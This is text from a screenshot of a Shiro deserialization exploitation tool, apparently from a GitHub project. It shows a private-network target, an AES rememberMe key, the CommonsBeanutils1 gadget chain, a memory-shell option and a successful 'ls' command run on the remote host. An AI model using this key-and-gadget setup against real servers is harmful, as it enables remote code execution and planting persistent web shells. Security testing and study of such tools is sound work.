 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.27.31.188:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
英
by j1anFen